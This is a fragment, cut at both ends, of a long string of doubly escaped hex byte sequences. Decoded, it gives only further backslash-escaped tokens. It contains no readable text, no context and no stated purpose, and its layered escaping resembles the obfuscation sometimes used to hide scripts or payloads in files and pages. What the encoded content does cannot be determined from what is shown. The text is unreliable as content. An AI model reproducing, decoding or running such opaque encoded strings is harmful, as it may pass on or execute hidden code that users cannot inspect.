5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x78\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x31\x64\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x31\x33\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x31\x31\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x31\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x31\x76\x5c\x5c\x31\x71\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x74\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x52\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x31\x76\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x31\x78\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x56\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x58\x5c\x5c\x31\x70\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x31\x31\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x31\x77\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x55\x5c\x5c\x53\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x72\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x78\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x78\x5c\x5c\x31\x45\x5c\x5c\x31\x79\x5c\x5c\x31\x39\x5c\x5c\x31\x49\x5c\x5c\x74\x5c\x5c\x31\x34\x5c\x5c\x31\x48\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x76\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x31\x79\x5c\x5c\x31\x70\x5c\x5c\x31\x70\x5c\x5c\x65\x5c\x5c\x31\x6d\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x30\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x57\x5c\x5c\x31\x39\x5c\x5c\x50\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x6a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x71\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x69\x5c\x5c\x71\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x31\x73\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x77\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x31\x39\x5c\x5c\x6b\x5c\x5c\x31\x74\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x5a\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x34\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x31\x65\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x78\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x31\x30\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x31\x77\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x31\x77\x5c\x5c\x47\x5c\x5c\x57\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x72\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x63\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x